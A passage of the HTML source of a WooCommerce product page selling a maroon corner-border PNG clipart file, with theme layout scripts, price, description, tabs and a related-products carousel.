0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular product-template-default single single-product postid-6490 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Maroon Corner Border Vector Art Design Element-PNG</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/product-category/png-files/"><span itemprop="name">PNG Files</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Maroon Corner Border Vector Art Design Element-PNG</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			
<div id="product-6490" class="product type-product post-6490 status-publish first instock product_cat-png-files product_tag-floral-element product_tag-maroon-corner-border-vector-art-design-element-png product_tag-png-file has-post-thumbnail sale downloadable taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<div class="porto-block" data-id="863"><div class="container-fluid"><style>.vc_custom_1742928103664{margin-top: 10px !important;}.vc_custom_1673090190847{border-bottom-width: 1px !important;padding-bottom: 10px !important;border-bottom-color: rgba(0,0,0,0.14) !important;border-bottom-style: solid !important;}.wpb_custom_411549f770a0bee5bc2ccb1a2d061c50 .owl-item:not(.active){opacity: 1;}.wpb_custom_42bc988629c8d91c48da322c17e5f3b2 .product_meta a:hover, .product-summary-wrap .wpb_custom_42bc988629c8d91c48da322c17e5f3b2 .product_meta a:hover{color: var(--porto-primary-color);}.wpb_custom_3bc42ec9ed328761f7715d1f23968c8b .owl-dots{top: -47px !important;}.wpb_custom_3bc42ec9ed328761f7715d1f23968c8b .owl-dots{right: 10px !important;}.wpb_custom_3bc42ec9ed328761f7715d1f23968c8b .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row top-row porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_68cc9b9ba0116d4d2bc34ffb7ac5a815"><div class="woocommerce-notices-wrapper"></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1742928103664 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="m-b-lg vc_column_container col-md-5"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_411549f770a0bee5bc2ccb1a2d061c50"><div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"><div class="onsale">-44%</div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="62" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x10.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242-600x62.png" class="porto-lazyload woocommerce-main-image wp-post-image" alt="" href="https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242.png" title="Element-Floral-Corner-Border (242)" data-large_image_width="856" data-large_image_height="89" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x10.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242-600x62.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242-400x42.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="62" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x10.jpg" class="owl-lazy" alt="" data-src="https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242-600x62.png" href="https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242.png" data-large_image_width="856" data-large_image_height="89" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242-600x62.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242-400x42.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="Maroon Corner Border Vector Art Design Element-PNG - Image 1" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x29.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242-300x89.png" width="300" height="89" /></div><div class="img-thumbnail"><img loading="lazy" class="porto-lazyload img-responsive" alt="Maroon Corner Border Vector Art Design Element-PNG - Image 2" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242-300x89.png" width="300" height="300" /></div></div></div>
	</div>
</div>
</div></div></div></div><div class="product-summary-wrap m-b-lg vc_column_container col-md-7"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_1edaafd9bc1a583b8b2e517ecf64bcde"><div class="product-nav">		<div class="product-prev">
			<a href="https://www.thegreatindianshop.com/product/white-border-decorative-floral-clipart-design-element-png/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="29" height="150" src="https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-241.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">White Border Decorative Floral Clipart Design Element-PNG</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://www.thegreatindianshop.com/product/abstract-corner-border-maroon-vector-art-design-element-png/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="89" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x59.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-243-150x89.png" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Abstract Corner Border Maroon Vector Art Design Element-PNG</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div></div><h2 class="product_title entry-title show-product-nav">Maroon Corner Border Vector Art Design Element-PNG</h2><div class="wpb_custom_063c9b9820b6073dc6ffad02dc908953">
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( There are no reviews yet. )</a>
			</div>
					</div>
</div><div class="wpb_custom_77090d79c3fd758972c3f759c33f2003"><div class="single-product-price"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>135.59</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;135.59.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>75.42</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;75.42.</span></p>
</div></div>
<div class="description woocommerce-product-details__short-description">
	<p>Download the vector graphics to design your artworks which is related to corner border, vector art , design element. The maroon corner border vector art design element PNG clipart image or vector file is easy to modify and download.</p>
</div>
<div class="wpb_custom_42bc988629c8d91c48da322c17e5f3b2"><div class="product_meta">

	
		
	<span class="posted_in">Category: <a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>
	<span class="tagged_as">Tags: <a href="https://www.thegreatindianshop.com/product-tag/floral-element/" rel="tag">floral element</a>, <a href="https://www.thegreatindianshop.com/product-tag/maroon-corner-border-vector-art-design-element-png/" rel="tag">Maroon Corner Border Vector Art Design Element-PNG</a>, <a href="https://www.thegreatindianshop.com/product-tag/png-file/" rel="tag">png file</a></span>
	
</div>
</div><div class="wpb_custom_62a00e12846b079eb829d6ad33598f3e"><div class="product-summary-wrap">
	
	<form class="cart" action="https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697153011a3dc"
			class="input-text qty text"
			step="1"
			min="1"
						name="quantity"
			value="1"
			aria-label="Product quantity"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="6490" class="single_add_to_cart_button button alt">Add to cart</button>

		<button type="submit" name="buy-now" value="6490" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="6490">Buy now</button>	</form>

	
</div></div><div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Maroon+Corner+Border+Vector+Art+Design+Element-PNG&amp;url=https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/&amp;title=Maroon+Corner+Border+Vector+Art+Design+Element-PNG" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Maroon+Corner+Border+Vector+Art+Design+Element-PNG&amp;body=https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div><div class="d-inline-block entry-summary product-summary-wrap mb-1 wpb-sp-wishlist wpb_custom_7181ed58d0b978356acda97e7a0bf983 wishlist-nolabel">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6490 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="6490"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6490,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6490&#038;_wpnonce=ac4f7f198d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6490"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="mb-4 wpb_custom_a328554866cc55615e356a5b5c183a1d">
	<div class="woocommerce-tabs woocommerce-tabs-f29d81cn resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Description				</li>
								<li class="reviews_tab" id="tab-title-reviews" role="tab" data-target="tab-reviews">
					Reviews (0)				</li>
								<li class="wcfm_policies_tab_tab" id="tab-title-wcfm_policies_tab" role="tab" data-target="tab-wcfm_policies_tab">
					Store Policies				</li>
								<li class="wcfm_enquiry_tab_tab" id="tab-title-wcfm_enquiry_tab" role="tab" data-target="tab-wcfm_enquiry_tab">
					Inquiries				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Description</h2>

<p>Download the vector graphics to design your artworks which is related to corner border, vector art , design element. The maroon corner border vector art design element PNG clipart image or vector file is easy to modify and download.</p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<hr class="tall">

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-wcfm_policies_tab">
							<div class="wcfm-product-policies">
		  		  
						
					</div>
						</div>

			
				<div class="tab-content resp-tab-content" id="tab-wcfm_enquiry_tab">
					
	
	<h2 class="wcfm-enquiries-heading">General Inquiries</h2>
	
			<p class="woocommerce-noreviews wcfm-noenquiries">There are no inquiries yet.</p>
		


		
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-f29d81cn');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	</div><h2 style="font-size: 1.1429em;color: #222529;line-height: 1.2;font-weight:700" class="vc_custom_heading vc_do_custom_heading mb-4 vc_custom_1673090190847 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left text-uppercase" >Related Products</h2><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_3bc42ec9ed328761f7715d1f23968c8b porto-products1msq"><style scope="scope">.porto-gb-e02511d05f2cbc4c290502343851a952 .tb-hover-content{background-color:rgba(0,114,163,0);}.porto-gb-8fe0cc820174cb09379f10df0cd9ca13{--add-to-wishlist-icon-color:var(--porto-dark-color)}.porto-gb-8fe0cc820174cb09379f10df0cd9ca13:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-a730be733905cbf52be445a4cc02cbbd:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb:hover{--add-to-wishlist-icon-color:#ffffff}.page-wrapper .porto-gb-e02511d05f2cbc4c290502343851a952{}.page-wrapper .porto-gb-bbb09c0466ad8ae1c410e7fb8175c045{padding-top:0px;padding-bottom:0px;position:absolute;z-index:2;right:15px;bottom:15px;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;margin-right:3px;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;color:var(--porto-dark-color)}.page-wrapper .porto-gb-a730be733905cbf52be445a4cc02cbbd{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-a730be733905cbf52be445a4cc02cbbd:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.porto-gb-a730be733905cbf52be445a4cc02cbbd{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;}.page-wrapper .porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;margin-left:3px;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;}.page-wrapper .porto-gb-33d510d628deb341d3e5f6a10668e577{margin-top:17px;width:100%;opacity:0.7;}.page-wrapper .porto-gb-33d510d628deb341d3e5f6a10668e577{font-size:.625rem;--porto-fs:.625rem;text-transform:uppercase;line-height:1.7;--porto-lh:1.7;color:#777777}.page-wrapper .porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50{margin-bottom:7px;}.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50,.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 p{font-size:.9375rem;--porto-fs:.9375rem;font-weight:400;line-height:1.35;--porto-lh:1.35;letter-spacing:-.01em;text-align:left;}.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 a:hover,.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 p a:hover{color:var(--porto-primary-color)}.page-wrapper .porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc{margin-bottom:10px;}.page-wrapper .porto-gb-cbcfe381df198befc9b374ca77b73012{margin-bottom:14px;width:100%;}.porto-gb-cbcfe381df198befc9b374ca77b73012 .price{font-size:1.125rem;--porto-fs:1.125rem;}.product-type-loi:hover .product-image { box-shadow: 0 25px 35px -5px rgb(0 0 0 / 10%); }
.product-type-loi .add_to_wishlist { width: 100%;}
@media (max-width: 767px) {
    .product-type-loi .tb-hover-content {  opacity: 1 !important;   }
    .tb-hover-content .action-wrap {  right: 50% !important;  transform: translateX(50%);}
}</style><div class="posts-wrap products-container has-ccols ccols-xl-5 ccols-lg-4 ccols-md-3 ccols-2 owl-carousel porto-carousel custom-dots dots-style-1 has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:5,&quot;xl&quot;:5,&quot;lg&quot;:4,&quot;md&quot;:&quot;3&quot;,&quot;xs&quot;:2,&quot;margin&quot;:20,&quot;nav&quot;:false,&quot;dots&quot;:true}" style=""><div class="porto-tb-item product product-col post-4796 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-bell-clipart product_tag-bell-design-clipart-customizable product_tag-png-fils  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
